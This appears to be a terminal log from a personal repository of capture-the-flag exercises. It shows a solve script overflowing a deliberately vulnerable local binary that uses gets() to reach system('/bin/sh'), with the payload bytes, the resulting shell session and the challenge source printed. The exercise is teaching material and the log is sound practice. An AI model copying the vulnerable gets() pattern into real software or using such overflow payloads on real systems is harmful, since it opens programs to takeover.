 gnare chall_00 main ≡ ?1 ✔ python3 ./sol.py
[*] '/mnt/g/GitHub/pwns/chall_00/a.out'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA \x94\x06\x00'
[+] Starting local process '/mnt/g/GitHub/pwns/chall_00/a.out': pid 2403
b'Now tell me what you want what you really really want!!!!!\n'
[*] Switching to interactive mode
$ ls
a.out  core  main.c  README.md    sol.py
$ cat main.c
#include <stdio.h>
#include <stdlib.h>
int main(){
    char buf[0x100];
    int overwrite_me;
    overwrite_me = 0x1337;
    puts("Now tell me what you want what you really really want!!!!!");
    gets(buf);
    if (overwrite_me == 0x69420){
        system("/bin/sh");
    }
    else{
        system("Ill tell you what i want what i really really want; ls");
    }
    return 0;
}
$ echo pwnd
pwnd
$ exit
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process '/mnt/g/GitHub/pwns/chall_00/a.out' stopped with exit code 0 (pid 2403)
^C
gnare chall_00 main ≡ ?1 ✖